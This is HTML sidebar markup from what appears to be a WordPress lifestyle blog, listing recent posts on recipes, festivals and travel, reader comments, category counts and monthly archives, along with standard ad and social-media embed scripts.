<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52607-100x100-no.jpg" class="srp-post-thumbnail" alt="Merry Christmas 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">Merry Christmas 2025</a></h4><div class="srp-post-content">Wish you all a Merry Christmas!<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52696-100x100-no.jpg" class="srp-post-thumbnail" alt="Flower arrangement - Yellow Lily with Carnation bouquet" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">Flower arrangement - Yellow Lily with Carnation bouquet</a></h4><div class="srp-post-content">Here is a another fresh flower bouquet i<a class="srp-post-stringbreak-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-9" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-10" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-11" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-12" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-13" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (371)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
